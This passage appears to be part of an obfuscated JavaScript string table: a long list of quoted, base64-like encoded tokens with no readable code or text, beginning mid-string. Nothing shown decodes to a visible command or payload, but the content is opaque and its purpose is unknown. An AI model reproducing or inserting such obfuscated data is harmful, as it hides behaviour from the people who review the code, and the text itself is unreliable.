qJroALuYtenK','s1n0s0TeqJroELjStenKCLj5CdzkEwTYu2LND2veuMLn','rMnUtenKBvOXsMPvBtf2u0zJmK1dy3nkmfu0ytjSEe9h','zfHoEKuWvNPvne9iuNHkExDUwM0XDLPiCeXLBffUtenK','CeSWB29nsgCYwvrbC0P5uKLpu1fUs1n0s0TeqJrnALjT','mu15D25uvgHXt1nJCeSWB29nsgD4wLrzC0P5wM9pu1vU','yNPSru1ez25mq2rytLDSs1fvtNjHBgmZuNLJC0OZvtrH','we5fAe9wELK0ywXJmgrty3nkm0PzwvzOq1eYDdrkExDU','sNLRCLnPz3DLrgCZt1n3BMvgwLnvu2nWsZbVB01izZfn','svjfy25mq2ryvvvrmfyWovLurMmXzvnJC0OXyZnsrezy','turnC0OXvKntve1Us1n0s0TeqJrnv1KWtenKCMvTDffk','BKXdzfHoEK5QuJiXCK5wyZjIr05nuNLJC0OWrLHxBu5x','EMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zymtLlrJH3','EwnZsJfKuMvUqLHvvgXTvNPsueP5D25Hr2n2wtbKDgj6','CZbwmuf3y0zKugnty3nkmLe0ytfADLDhBe5kExDUwxPO','CLnPz3DLrfeZtxL3BK5xuMrju2nWsZbVB01iz3PovffZ','tenJm2fhEfHkEwTYu2LND2vewtfoq3DUuZjkyu1Py3bl','v1jKsvnJCeSWB29nsgCWwvrJC0OWvtrLv3DUs1n0s0Te','u3rls0rcne5QsxPmq2rPsvzot0P5A3jtAwD3zurJm05d','ovbwmuPSsNL3BLPQAhzzBwm0ytfswfvwy25mq2r2uti5','DgnLrfzQzhL0y2vesxDlAwnZzeDOCgmXC25HruPtuLzA','vxnkm1f6wwXRBKTwmdLABLz1wtnsCgiYng9IExH3s1H0','y3nkmMC0ytaXwfvwwMTvvu5YzhLJC0OYzZrHEKPyvdjs','wM1rC0P5uKLpu1fUs1n0s0TeqJrorgrRtenJEMngzevk','u3rls0rcne5uvxPmq2rQtwLzEeP5A3jtAwD3zurjnfPP','q2rkvdfczuP5A3jtAwD3zurND09dD25wAuzVsMLJCeSW','sNPoD1yWuw5lu3rls0rcne5uwMLmq2mXt0rACeP5A3jt','ALvZsJaWngfQA25lu3rls0rcne5hwMTmq2q2wvrAsuP5','v0vUtenKwe4XwMPurZfYsZbkDgiZuw5mq2ryvwPcrLz6','BLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5Qz3Ppree0','sLnxrtvcsJeWCe8ZmhnHvNnUy0HkDMrhotbLwejSsJeX','m3vOrhjOwG','q2nZsJncvgeXwLHuELzZzwTJBKXdzhznme5XvJfct1KX','muPWtMLJCeSWB29nsgCZtwPbC0OWrMPtELLUs1n0s0Te','vJfkAeP5D25Iv1jdwKzcrgeZqM9zu2nZsJbwrgf6BfHv','y3nkmwrstLvwwe5erNDwmuzusNL3BMnSzdfKBK5eytjf','wM1jC0P6wNzwq2TUs1n0s0TeqJromKL5tenKELqWsKLk','D25ov1jKsvnJCeSWB29nsgD5tMPNC0OWBfbvrJrUs1n0','A3jtAwD3zurzDW','rei0ttjzmeXdzhPumePjsNLRCLnPz3DLrgm0wwL3BLjR','s1n3AeLyuw1kBKjIwvrvB01izZfor1vZsJfwmuKXww5l','yxPgse1gzfjrBu5sy1nJC0OXyZnpsgrSzfv4wuP5D25w','tKm5ALuXtNjpvMmXu21ovfj5y3nkmwmZvKHOwe5RDfHw','ALLPD25zEKLTtvnJCeSWB29nsgCWwKDvC0P6vMTyu0vU','sNLRCLnPz3DLrgn6t1n3BMeWy3fLAwnWsZbVB01izZfn','zerJmNHRvtjOmvzdy3nkmwrqyLDowfr6zgPwrZf2u2LJ','vNLJCeSWB29nsgD5ttjnC0P6tNDwmffUs1n0s0TeqJro','nJm4nZG2y0zQzvLz','u3rls0rcne5httrmq2rnwJb4uuP5A3jtAwD3zurwAfL5','v0LZsJjnB0TRB25lu3rls0rcne16AgLmq2rkvdfczuP5','AuiWufHcyLLuvw9nsgD5tMPbC0OWqJnIrLfUs1yWB2fd','rfjPwKn3BMvRnxPuEwnWsZbVB01izZfnvgDZsJbgALn6','m0jRvfzoCMnty3nkmwmXy25Awe5wtJfJBgnUtenKwe5f','zurNEK9tD25ovgCYyvnJCeSWB29nsgCZwxPjC0P6qwPj','uMXABwX1wLDrCguYBg1lrJH3zurvmK9ettrnrgHSv3LK','mgnUtenKwfviqMTvv05evvHSseP5D25wELP4uLzJm1iZ','BLmYsMfnAwnWs1nZDgnhrNLJmLzkyM5rB1ntz3DLrgD6','sNPWEvPyuJfJBtrNtuHNEe8YtMHJmLvUtKnJnLPToxLl','s0rcne1QrM1mq2n3sxLotuP5A3jtAwD3zurNELL5D25k','BMvRnxPuEwnWsZbVB01izZnzvfvZsJj0nMeXqw5lu3rl','uw5mq2ryvvvKCvyXqKrkExDUuMTKmvmZwtrHmeLUtenK','teDZowfSC25Kr1z6zenKzeTiuM9Hwe5IsJj0q2nvzgXv','z3nLAxHcs1r0ouXhowjzvefVtuHNme1utxnkmfvVvuHz','m1qWzdbpr3rjvNPAEeP5D25Lvu5YtdfKuvuXrLHvvMnU','B29nsgCZwMPRC0OZuxPzBgTUs1n0s0TeqJrorgXRtenK','nZeWmZC2yw1qBMrn','mNHRu1zoCK1dy3nkmwrswvrcwfqXCgPtrZf2uLnJC0OX','mvj6vJfbneP5D25wmujfuJfKuMjSCfHvvZbUtenKwe4Y','ytjAnfuYDfjJvwnUtenKC1eYDgPwmujfy0HSseP5D25w','utj0seP5D25wELjSvvDktwrUww5mq2ryvuvKCfyXsKDz','ovbkExDUzwXoCLvvvtrHmuPfwvnJC0OXyZntBu5pzezO','EwnZsJnKDgeXvNjsEKzpsNL3BLz6zdzLBKzSttjou1j5','A1PfEhrIm2DUtenKwe4YmvHwELOXy2XJmLj5y3nkmwmX','vwHytMXcyuP5D25Lv0OWwKvWDgiWovHoBuvUtenKrLuY','ovfJwevUtenKrq','sNLRCLnPz3DLrgrOwML3BLjTnxvzEwnWsZbVB01izZnn','BLLTmxzJv050yxPgwfviA25mq2rct0D0vLz6wM1Hmwrr','rfjRt0n3BLzvsKPnEwnWsZbVB01izZfnrfvZsNPvne5T','AZjkEwTYu2LNDW','zfDjv2DTsNLRCLnPz3DLrfzRtKn3BKPvuMPrEwnWsZbV','mgvxAejwEwnZsJfJmgrhuKPpr3rlwJboCLvPy3nkm2Hj','tenKA2jxDdbwEMm1yZnsweP5D25KBtf2zeDzngiZvLHv','y1qWBKP5EhLqu2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLj','m0XdzgLjvK5psNLRCLnPz3DLrePRtwL3BLjTnxvzEwnW','Au5tsNLRCLnPz3DLrePQwLn3BLvxww1sAwnWsZbVB01i','s1n0yuTeqJrnEMXOtenKCLj5CdzkEwTYsJjsBeOXmg9A','zZjoEMnZsJb0AvDQsw5lvJbVwLz0wKTeqJrprfzTtenK','CfPpv0yXwvnJC0OZwNrImvz1vti5v1yXqKHkExDUyKCX','q3H0tercne1uqxnxEKi0wML3D2vey3Lyu3HItuHOA0Xe','AwD3zurJne1dD25krwC1sKnJCeSWB29nsgCYtuDvC0OW','wfvtowTsmJfYt1nJC0OXzfftEKzyvw5OALiYmxzwu2nZ','C0OWwLHpruO2yLDZEuP5D25Hme52uZfJmfjTuK9rmJLt','DgPkExDUuM0XDLnTtLrImvO1uNLJC0OYutrHmvzyvw5s','rei0tNPkAuXdzgXnAu5tsNLRCLnPz3DLrgrRwwL3BK1T','sNL3BMfftNzoBgmYvw1st1eYodjkExDUvJa5rgjSzffr','se1ZzenSn2nTvJbKweP1suC4B2ndEhHmse1ZzenRn2zt','ne4YtxHmq2rQy0nAqKP5A3jtAwD3zurznfPPD25oBtLv','mMHZvNLJCeSWB29nsgCZtuDnC0OXwwHHq1LUs1n0s0Te','te5Py3blmg9VtuHNmvL6sxnkm2H3t0zNBKTtDeTlrei0','uLnArtLuyNPwwe5Ry25mq2rytMTsmfz6yZbKvMrst0nJ','wwL3BLjRwM9ru2nWsZbVB01izZfpv1vZsJjnEuPQrw5l','D2vezg1zAxDUsKvNnuPdy3blmg9VtuHNm01xrxnkme1R','uuP5A3jkmK5SsJeWB2ndD25kEwTWtenJDKP5A3nIEwTZ','s1n0s0TeqJrnv1PRtenKAK1PwxHkEwTYu2LND2verMXz','nvrImwrytMPbBKXdzhnArtvRvuCXCMmYwNHkExDUzezo','sNLRCLnPz3DLrfKYwxL3BLrhze1vq2nWsZbVB01izZbo','s0rcne0Yrtrmq2rswKv4ruP5A3jtAwD3zuroAvPdD25v','AgLmq2rcuJjKyKP5A3jtAwD3zurNmLLtD25vv1LTuMLJ','y0nAqKP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbK','vLDfBKXdzeDpr3n5ytbRmu15y3nkmwmYwvzSwe56Adbw','ttbrBgnUtenKwfverxLwmdL1vgXKu1f5y3nkm1PAy0Do','mg9VtuHNELPuwxnkmNris25VBKTtDeTlrei0tM1zmeXd','qvrdz25lu3rls0rcne1QrMTmq2ruvw1RmKP5A3jtAwD3','zurKA05dD25Hm3bYvunJCeSWB29nsgD4wKDnC0OZCe9J','wLz0wKTeqJroELeWtenKuLPfEevkEwXKs1r0owrTrNLj','BuXdzePumujLsNLRCLnPz3DLrfPStML3BLvywKrru2nW','A3jtAwD3zurNnu5PD25Hm3bYvunJCeSWB29nsgD5ww1v','we4YnxvkExDUvJfbEe1gyZbJAMryvvHvBKXdzfHomdvQ','EKy2vNLJC0OXyZnLBwrczgPoALrirw5mq2rytJfoEgf6','vuCXDLj5y3nkmwmZt0u1we4WDgLwELP4sNL3BLyXsLLu','DMjPAhzmsefZy1n4EKXiuxnKu3GYteHJC2vdEdzmruvW','rJjJvwH5sNL3BMj6txPzmgHuyJjkwe5Tvw5mq2r6utj0','B01izZjoAKvZsNPoD1yWuw5lu3rls0rcne5xsxDmq2rn','vLPyvuvWA1j6Ahjxu2nZsJfKu2rurLHoA2mYzgTJBKXd','zvvJBKXdzfHvsePvvNPKvvrgzfnIu2nZsJfKu2vRtLHu','y3blmg9VtuHNEfPhrxnkmhrPv2PjBKTtDeTlrei0tJjj','zZjoELfZsJnouffRz25lvJa5wM5wDvKZuNbImJrVzfn4','turcvLyXqJrzmvz4sNL3BLz6wNHrBgmWvJnwrLLty3nk','wMTwvK52vfnJC0OYCZrHmLPZww5gs0P5D25wEMruzuzJ','tuHNm01TuxnkmhHUvezbBKTtC25zmLvUwfnOD0Xdy25l','wfvvEg1wmuzOsNL3BMvStNjzBKz0ytnWnfz5y3nkmwrq','mu5YzvzKuwfty3nkm2WWvw1stvOYmxPkExDUy1uWm1Pg','mhbQyLnJC0OXzfnnvxHyvdbOnfyWourkExDUvNPsC1KX','s0TeqJromLuXtenKtfLSB3LkEwTYu2LND2vezZfzu3DU','s0rcne16A3Pmq2rswMLAr0P5A3jtAwD3zurkAfLPD25u','u0OXmdLkmxrJzurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJ','zg9IrMnUs1n0s0TeqJrov0K1tenJEMngzevkEwTYu2LN','tKrKALmWy25mq2rcu0DwsgvgtNjHAwnZsJjsDgiWBfHo','tNzrmJq0yJnOwfvftw5mq2rOt0C5tvz6vMLHBgrryvnJ','r3HytNPsCfyWourkExDUwJfoCLjSzfbxrtKYuNLJC0OX','mg9VtuHNmLL6z3nkmhG2y1HRBKTtDeTlrei0tw1vD0Xd','vg1ssu9hovzKr2HWsNL3BLyXsKTArxHeyJnwmgrQuw5m','ne9euxnkm1f6wwXRBKTtDeTlrei0t0rrnuXdzeDIBtvQ','BLuXsNboAwnWsZbVB01iz3LnrefZsJbADwjTtw5lu3rl','s0TeqJrnAKjTtenKAuLwtK9kEwTYu2LND2veuMLnu3DU','sKvAu2nZsJfJmu9gAg1urZr3sNL3BLyXqNbJmwrsvg1o','u2LND2vezZjou3DUzeroAvDty3blmg9VtuHNmK5hwxnk','vgnZsJbAr2ffrw5lu3rls0rcne5TrxPmq2rPsvzot0P5','mZaXyu56Eu5S','u2LND2vetM1AAxDUtw00AK9dy3blmg9VtuHNELPxuxnk','sJfKu04YuKHvmJHYzw5zneP5D25KvwXVwtfoBMrhtLrw','uJbArLe0ytngC2nty3nkmwmYzeDou09hDhfLrK52u2LJ','AKTdCeTkEwTYu2LND2veyZjnExDUtM05vuTty3blmg9V','wKv4ruP5A3jtAwD3zurkBu1PD25Kre5Pv1nJCeSWB29n','zuvJBKXdzg1JvLPRvevoCLqYuMHkExDUvJa5DgjSzfnp','r3rXyw5fBKXdzhzIvZLxzeroru15y3nkmfu0ytjswfvv','BLvywKrru2nWsZbVB01izZbAALLZsJbAs2mYy25lu3rl','muiXttfJmfqWBhDprZLpvJfkA1PgqNPrEwnZsJjswfrT','zeHnCeTysMXKsfz5yMLcDLCZuMrpmZfTzfC1AMrhBhzI','sJfKugrTvLHovxbQuZjomuP5D25wmuv2wKvWte0YtKPn','strHmwrytLrgBvyXsNbkExDUvJfcyvPfBe1mmK5mzhPb','vfvTAZjkEwTYu2LND2vewtnpu3DUvLHvALzPy3blmg9V','v005whPcne5uwtrnEMD3t0DwyKOXwLzJmhrAuNLKzeTh','sgC0wvrrC0P5vKvzme1Us1n0s0TeqJrprePPtenKrKTg','u3rls0rcne1QqMHmq2n3sxLotuP5A3jtAwD3zurvm1Pd','odvkExDUvJfcBwnSyZfvr3ryvw1fBKXdzg9IvZGWvNPA','rePTtenKnfzSsLjkEwTYs0vVB01iz3LnAMTZsJbKvfPe','vZH2y1vOuwrdy3nkmePQt0Hgwe4ZwNLkExDUvNPsB1KW','zgLRn2ztEhHxmhDVtuHNEK5hrxnkmfvVvuHzBKTwmdLA','we5QtMTtrgH2yvnJC0OYsLrHmwHytLzcEvfTrw5mq2rS','ExDUutfoCMvwyZbnwfjyvw5vBKXdzfHoEMHhutboCLPg','t0DgAeXdy3PJrMrfsNLRCLnPz3DLrgrStvn3BLiXtMTp','mMnUs1n4ELbyrMjAvNrOtunND2veuxHoAxDUwxLNCvnP','mwrqvxLJC0OXzfnABtvytMPgAfyXrKXkExDUuvDkt1Pf','uuP5A3jtAwD3zurvmLPtD25vv1jnuKnJCeSWB29nsgC0','AZnmq2rYuNLWnG','q2nZsJbwwfmXzenpr3rOsNL3BLz6y3DlmfjuytiXwe5T','zZrnEKLZsJb0AvDQsw5lu3rls0rcne9erMPmq2mZyuD4','vuTty3blmg9VtuHNne9huxnkEvzfwtbnBKTtDeTlrei0','m1Lutxnkmda0ywPRBKTwmg9KsgX3wLC5BuLizhbIBvj2','A1KWmxHkExDUzdnkmu9wyZbovw9UtenKwfvxChbwELu1','whqYwvHjz1r6mu1pm0PSzeHwEwjPqMXxmdHVtuHNme1T','ne16sMHmq2rgt0HSC0P5A3jtAwD3zurgAu9dD25omMHZ','r1jIu2LND2vewtbpq3DUytnWCLvdy3byvdfTzfC1AMrh','BKXdzertr3HQu1rjm1KWCeHkExDUwKvKt1PfnvrHmNH2','nfDdy3blmg9VtuHNmu9ewxnkmhG2y1HRBKTtDeTlrei0','CgiYng9IExH3s1H0EvPyuJfJBtrNyJn4ogneDdLmr1jI','CeTuDdLlu3H3ufC1Bgr5qLnAv2rgzuHbB1PwDfPlrei0','AuzVsMLJCeSWB29nsgCWtwPnC0OXA3fjmufUs1n0s0Te','ELjyvw1OALrUrw5mq2rVvfDOALzxmxzzBgmYtunJC0OW','zurNm01dD25sBtv1wxLJCeSWB29nsgCYt0DvC0OZvKzL','AwD3zuroAe1PD25wvuPktxLJCeSWB29nsgCYwKrJC0OZ','wxLxBu5tuNLJC0OWuJrrBvjuzuHcA1iZrw5mq2rytLvo','BKXdzg9pr3rivNPsAu0WuKHkExDUvNPwBvmZAgXJr05k','zgrlr3nWtZmWC2fwC25JseP2zeC5mgvyqMXkmtfIsJbO','De9XquG','mu5YyuvkDgj6tw5mq2r4t0D0DvyXsLrAmwrtvhLJC0OW','yZa5q1ndy3blmg9VtuHNELPevxnkmda0ywPRBKTtDeTl','vwXJmLvTtLDwEwnZsJfJmgjhtKLIv3rSuLCXDLLPy3nk','rJvkExDUvJa5nfKWAerHm1P2yLC4mKP5D25zme5YvtfJ','uti5DLPTmxjoBgrrtKnJC0OXyZjKBgHytLrOq1yWotvk','vKPuv2HusJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HMtuHN','u2LND2vey3Hnq3DUuMTAB1fty3blmg9VtuHNme5etxnk','EKXdzdbnmKPAsNLRCLnPz3DLrfjOtun3BLjuAdvIq2nW','B2nhtK5wEwnZsJjSrgiZwNPuvvf4sNL3BLz6uxPzmgS0','tuDzC0OWqJnIrLfUs1n0s0TeqJrnv015tenKrePeBffk','wtfrD01dy3nkmwrqzfrowe5xBejJvwnUtenKA1uYodfz','BtrNzeDOCgmXC25Lr2X2wKzsruOXmg9Kr2HWyZfZBLrf','muHnr1P6uNLJC0OYDerHELiZutj0Bgvyrw5mq2rytKro','mxLdzfzvrW','zurvmK9ettrnrgHRtercnfPezgTAr01WtengBwrxnwPK','uZLRvvrODKX5y3nkmwrqv21su1uYoxnJBMrWsNL3BMqW','mdv0yJbsALmYA25mq2q2tvvWA1rhzdrArwrOsNL3BLz6','A3jtAwD3zurwAK1dD25svgG1yKnJCeSWB29nsgCYwLrf','tenKELqWsKLkEwXKufDAmwjTtJbHvZL1s0C4C2ndEhHm','D25IvK5YuJjwwa','sMTtvZfYvgLJC0OZCgfvsfzytM01nKP5D25wELPyywXK','mhG2y1HRBKTtDeTlrei0tMPNmuXdy2Xsr05esNLRCLnP','AwnWsZbVB01izZnpv01ZsJbADwjTtw5lu3rls0rcne5Q','tKC5DgiWtKDsEwnZsJjKrgiWsNbpr3revJa4meP5D25J','zfnur0zyvhPSwLyXsJfkExDUuLzoCLnwzfjose5yvhPr','zurnD1PdD25svgG1yKnJCeSWB29nsgCZtxPbC0P6wNzw','y3byvNrOtunND2vezg1zExDUvvDstvjdy3blEwrQwLnK','EwXKteHWyLv5z3DLrfPQtxL3BMretMLxu2nWwfqXBwrx','yZjHALjyvuzJBKXdzfHvv3HQvdiXCK5hAfrIEMnUtenK','zfHvBfPQvezoCMvhAZrImMTUtenKwe5SAhjwELP4zeHA','tKm5ALzeAhjLBMHeyJaWBKXdzgPvmNrXvJa5B1PgsNrH','ExDUuLvOu1PfmdrImhrytKDvBKXdzfHoBMWWvNPAufOX','q2rYutjZCMqYmxjHrvPOsNL3BLjhuJfKBMH0yxPfBKXd','y3nkm05RuNK5rG','vw9VtuHNmu9eA3nkELzRwfnfBKTtDeTlrei0txPRm0Xd','y2Xsr05esNLRCLnPz3DLrgCWtKn3BMeWy3fLAwnWsZbV','ve00tenKvLfRA3PkEwTYu2LND2vestfzExDUtLrNmMft','BLzvsKPnEwnWsZbVB01izZroreLZsJfgA1rfuw5lu3rl','BfHoBuvUtenKBfPgCgTwvZfYvKDWEeP5D25HA3G0wtfc','zg05vgiWtw5mq2ryvhPwrLyWoxLJmwrruxLJC0OXzfnJ','u3DUwxLNCvnPy3blmg9VtuHNme5xuxnkm1f6wwXRBKTt','u3rls0rcne5uvMHmq2rcwtbZmKP5A3jtAwD3zurNEK1d','ExDUvNPABfjwyZntmuPytKvnBKXdzdfzvwHqvNPzmvf5','EKvZsJb4BLrgqw5lu3rls0rcne1QqMTmq2rQy0nAqKP5','DeTlrei0tvDnEeXdzfjArxHfsNLRCLnPz3DLre5Pwvn3','sxLmq2rQs0nWs0P5A3jtAwD3zuroAu5dD25zEwDXu2LJ','vunJCeSWB29nsgCXtwPJC0P6zg9IrMnUs1n0s0TeqJro','BLmYsMfnAwnWsZbVB01izZnzvffZsJnOv1vSrw5lu3rl','te9hoxHwELPesNL3BLyWounzmu50yxL0CvuYouHkExDU','AwD3zurnne9tD25ovgCYyvnJCeSWB29nsgCYwwPNC0OX','CeSWB29nsgCYww1fC0OXrJjrmevUs1n0s0TeqJroAMXS','vuPyvurwBvyWotfkExDUvJfcD1PgtLrImuPhyurrBKXd','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','mKXdzdbnmKPAsNLRCLnPz3DLrfK1wML3BKTRqK1lq2nW','CeSWB29nsgCYturrC0OYtw9lA29Us1n0s0TeqJrnALuZ','s0vwyLDdz3DLre15tKn3BLjRChPAEwnWwfnRn2nTvJbK','BLjQu3POCK1gyZfsBu5ly1nJC0OXyZbor0z2vfvrm0P5','CLnPz3DLrgn4wLn3BLjTnxvzEwnWsZbVB01izZnzvgnZ','vJfcDvjgzffrEwnZsJfKu1DTuLfKsev3yZbJBKXdzg5I','mviYvJfgreP5D25wmujuu1zKuvDesLHumgnUtenKqMjx','mhmYsNLRCLnPz3DLrfzPwxL3BK4YAhnwEwnWsZbVB01i','t0DAwfvxEgPwr0vUtenKwe5yBeHwEMqXy25WweP5D25L','sNL3BMf6AhjpwePuytjOq1Lty3nkmwmYwvDkwe5xvxHJ','uMPrEwnWsZbVB01izZfnvfvZsJb0AvDQsw5lu3rls0rc','vfvTAZjkEwTYu2LND2vevtbpu3DUytnWCLvdy3blmg9V','rfPWsNLRCLnPz3DLrfPQwML3BLfizhnwq2nWsZbVB01i','AwnWsZbVB01izZfpv01ZsNLssu9tuw5lu3rls0rcne56','DgLxAKLUs1n0s0TeqJrorezTtenJEMngzevkEwTYu2LN','y21HrgTSsNLRCLnPz3DLrgm0tNL3BLfxtKXoAwnWsZbV','DeTlrei0tKrrm0Xdy3frrxDVsNLRCLnPz3DLre5Qt1n3','zhL4qLCXy29nsgD4wLrjC0P6sNvjEMDUs1yWCfaZzhbI','z3DLre5OtxL3BLPuswPvAwnWsZbVB01izZrnrgTZsJbK','ovPwDe1lrei0tNPrnuXdzerkrgXrsNLSzeXirMjuq2D3','ExDUuLrcv1PfBdrrBvjxwvnJC0OXyZbomK5qt0DZmLz6','y2LctvbvB3nJvde3zLr0EfCWD29nsgD5wMPfC0P6tNDw','q2nWsZbVB01izZfovfvZsJbAs2mYy25lu3rls0rcne1Q','q3DUwwLgvfrPy3blmg9VtuHNme9ez3nkmvLOyunzBKTt','mK5wvNLJC0OYwKrIEKjytMTWA1zgtNzwEwnZsJngDgiX','wfvUwM9wmueWsNL3BLLRC3zzmda0yJbOwe4YA25mq2r1','AhzLA0zQv0DrBKXdzfHov2XrvNPKsfKXyZbIu2nZsJfK','ne4YrMLmq2rkvdfczuP5Bgrqvw9VtuHNmu5uy3nkm1zg','t1nvBKTtDeTlrei0tLrnD0XdzezpsgXZsNLRCLnPz3DL','mfvVvuHzBKTtDeTlrei0tJjvEKXdzeHvmLe0sNLRCLnP','s0TeqJromLuWtenKnLrUtLbkEwTYu2LND2veuMPAu3DU','nvHvBuvUtenKwa','tuHNEK4YuxnkELzRwfnfBKTtDeTlrei0tLDwBeXdyZfp','u1yXrtrvvMrqy1nJC0OWtMHLr1jkyursneP5D25wELzR','mdKWy25AmeP5D25wELyWwtb4DgeWovHoBvjQvtjfBKXd','tenKqLKWCZjkEwTYu2LND2vevtrzExDUuvDote5Py3bl','rMnUtenKBfeYou5wELv6wKv4rgiYz25mq2ryvuvsBvyX','wMTuruLUtenKwe5gzhjwEMr4t1HSseP5D25wmdK0wKv0','mta4n2XMDeDJsa','zeTitxnkEwnWwfr0EKPPww9IBvyZsuHnB01iz3Dmrei0','rMrfsNLRCLnPz3DLrePTwwL3BK5uzZjHu2nWsZbVB01i','y3nkmwrtvg1os2jxouDAwfzisNL3BLyWou1mmwrrzg5W','mgHeyJnWwe5UA25mq2rytLvsywmZvLnzmvz4sNL3BLz6','y3blmg9VtuHNELKYuxnkmfvVvuHzBKTtDeTlrei0tMPz','ExDUvJfcvu1SyZnHBgHyvvrrBKXdzg5rmNrAvJfgmMvf','CeSWB29nsgD6tNPNC0P6qwPjmhDUs1n0s0TeqJrnALf5','sNPADLzdA25lvJa5yZf0veTeqJroBuPQtenKCMvTDffk','q2nRu0rRA0P5A3jtAwD3zurvm1L5D25oBtLvs1nJCeSW','v1LTuMLJCeSWB29nsgCZtLDvC0OWzfrArgDUs1n0s0Te','t0P5BgrlsgrWyM1sDMr5EdDMu2TZy3OXDvPyy2DvBvzU','vKzoDLfytJfnq2nZsJfKu2ruAfHor2TYzg1fBKXdzgLK','AwD3zurjD05tD25vmuPWtMLJCeSWB29nsgCZwtjvC0P5','s1nJCeSWB29nsgC0tvDjC0OWDgLxAKLUs1n0s0TeqJro','y3blmg9VtuHNEu1QuxnkmuzRvevrBKTtDeTlrei0tKDj','C0OXyZjwEMHytLv0nvz6wJfkExDUvNPwu1KXqtrHmvjy','q2resKrSuuP5A3jtAwD3zurnD1LtD25svgG1yKnJCeSW','wMPNC0OXrM1kA1LUs1n0s0TeqJrnEMrPtenKr2jTnwPk','txPfnuXdzeDsBwHcsNLRCLnPz3DLrfzPwvn3BKTRqK1l','BKPvuMPrEwnWsZbVB01iz3Ppr0vZsJj0seTUB25lu3rl','mu1VtuHNmvPuy3nkmgXqvuy0BKTwmg9KBhrewfzZD2ve','D25wwfvQvMLJCa','uLHnBKiYu0uWBG','q2r0uti5t1z6yZnArLu0yNPrBKXdzfHorLf4uLrbELKX','DfHsvgHYtJbsweP5D25wEMmWuLzJmMjysLHoBLvUtenK','yLDZEuP5D25wELjSvLzJm2nxvKDJu2nZsJfJmfuXzfHu','D25vv1LTuMLJCeSWB29nsgCYtvDnC0OWwNvIBu1Us1n0','yZfnq2nZsJfKuLDfwLHomdvQvM1sveP5D25ArZf2tM14','ALzeqxPzmvzOsNL3BMr6sKnArKPTzuDssfLty3nkmNrP','s0rcne5xvMLmq2rot0DVnuP5A3jtAwD3zuroBu15D25r','we5TnujkExDUvJfcEvmXyZbLr05lvJfnBKXdzgXvmJLQ','zhHnsfjRvw5Ou1PgsMHkExDUutfSmfPgvNrIm1jytM5v','mvLUs1n0s0TeqJroAKuYtenKr1nUtM5kEwTYu2LND2ve','m1PQt0C5s0P5D25IwgD3vezKugfhtLnwEwnZsJjWDgiY','ytfbBKTtDeTlrei0tKrAAKXdzefKmNHvsNLRCLnPz3DL','sgD5wKrJC0OZAfDvBevUs1n0s0TeqJrpreL5tenKAK1P','BdzrvuPeuKvwr1iWAePtA3rnvfu1ufvgrLnvmvjwvMXK','zfnrm05yvvzJBKXdzfHvrKPQvdiXDK5xnhDLu2nZsJfJ','rei0tKrOAuXdzdzuBK5qsNLRCLnPz3DLrfPTtun3BLjR','yZbwBvPhtKLJu2nZsJfJm01yBennrtvQu0DfBKXdzhHI','sNPADLzdA25lu3rls0rcne5uwMTmq2rStwLou0P5A3jt','vvHWrwrwy25mq2ryvw1sA1qYmxzLA1v5zvnJC0OXyZnK','rLjovJfknuP5D25LrZfYywXKuwjwqLHvv1vUtenKwfvu','y21HrgTSsNLRCLnPz3DLreKZtLn3BMvRnxPuEwnWsZbV','y3blmg9VtuHNmfL6uxnkmuzTsMTzBKTtDeTlrei0tM1k','mffUs1yWovPwDe1lrei0t0rzmKXdzfzKu05xsNLSzeXi','s0rcne4YwxDmq2qXuLHStKP5A3jtAwD3zursBfPPD25z','mvP1rwD5za','sJfwq1nutw5lu3rls0rcne1xuM1mq2n5yMLnneP5A3jt','B29nsgC0tLDrC0OYDeHlBM9Us1n0s0TeqJrorfuYtenK','uZfKuMfhuKPrmNr4sNL3BLyXrLDzmuPeytfKBu9hodfk','BhzIAwH2teHbCguZsMXKsfz5yMLcDKTiqxbpmZbZwKz0','tenKAK1PwxHkEwTYu2LND2veuxLzAxDUzw1fmLndy3bl','yuvoDK1SyZjuBvjkt0C5nuP5D25wmdLVwKv0s1eYuJvz','sJb4nMnyA25lu3rls0rcne4YrMPmq2nSuKDoreP5A3jt','sZbVB01izZjnr0vZsNPKB2jgy25lu3rls0rcne5eyZnm','rei0tw1vEeXdzejzmhmYsNLRCLnPz3DLrfu1t0n3BLiY','Eu4YsxnkmfvVvuHzBKTtDeTlrei0tw1jmKXdzeDsBwHc','mg9VtuHNne9esxnkmLv5stfjBKTtDeTlrei0tw1nm0Xd','AxDUzuHbnfDdy3blmg9VtuHNEfPesxnkmwTXstfbBKTt','qJroELjPtenKCMvTDffkEwTYu2LND2veyZbAAxDUyZa5','tLfJvfuXuw1fBG','sJjjAfuWng5lu3rls0rcne5TrMLmq2n6y0zKruP5A3jt','B01izZfprffZsJeXAvfQvw5lu3rls0rcne1TsMPmq2nS','B01izZnpre1ZsJnWAe5Rz25lu3rls0rcne56z3Hmq2ro','q2rytLHOALvftNjwmwmWyuDot2nty3nkmwrtyvzgwe5h','zevkEwXKufDAmq','yM1omgfxoxvlq2W3zg1gEuLhrxDqvw9ZyNOXn2zuDhzx','sZbVB01iz3LzvfvZsNPwA1Htrw5lu3rls0rcne5xrM1m','sgCXtMPNEK9eqtrAvhqZyuDSC1Ptz2HjvNrKs1H0mgnU','wtbyu3HItuHND0XeqJroAKzKs1nRBuPTvMjtAwD3zuro','mZy1mdeYs21oCMzh','BKTtDeTlrei0tLrnEKXdy2TtrgTRsNLRCLnPz3DLrfjP','rvPysNL3BLfuAhjrmwmYywPKwfviA25mq2rytMTkALqX','wtrImgrUuti5tLjhrw5mq2ryvvzAA1zyAfDzmvzVyLnJ','CguZsMXKsfz5yMLcDKTdAZDMu3HRvZbVB01izZfor01Z','EwTYu2LND2vevMLnAxDUzwS1ELr5y3blmg9VtuHNELPe','AhDlr1zIv1nND2vesMHoq3DUzeroAvDty3byu3DUwNLJ','sgCZwKrNC0OXtLnHvfLUs1n0s0TeqJroBu5OtenKqLiY','vJfcAvDgyZbxrwHyvw5vBKXdzhnprZL6vNPAC1PfmxrI','A3nkmK1Vs2TVBKTtDeTlrei0tLrRmKXdzhPumePjsNLR','CLnPz3DLrfL4t1n3BMviqtrxq2nWsZbVB01izZnoBvLZ','zfbnrK5yvvu1AL